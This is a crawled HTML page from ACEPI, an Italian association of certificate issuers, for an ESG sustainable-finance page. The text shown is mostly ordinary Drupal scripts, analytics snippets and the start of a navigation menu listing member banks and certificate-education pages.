

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/finanza-sostenibile-esg
body_size: 16378
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/finanza-sostenibile-esg" />
<meta name="description" content="FINANZA SOSTENIBILE" />
<meta property="og:description" content="FINANZA SOSTENIBILE" />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="FINANZA SOSTENIBILE - ESG" />
<link rel="canonical" href="/it/content/finanza-sostenibile-esg" />
<link rel="shortlink" href="/it/node/159599" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>FINANZA SOSTENIBILE - ESG | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"U60XVFZoZ0FAwPmHVlYqY5XnEo2NEpANaSB1HNpHZHg","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/159599","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"159599"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/finanza-sostenibile-esg":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-159599 node-type-page i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
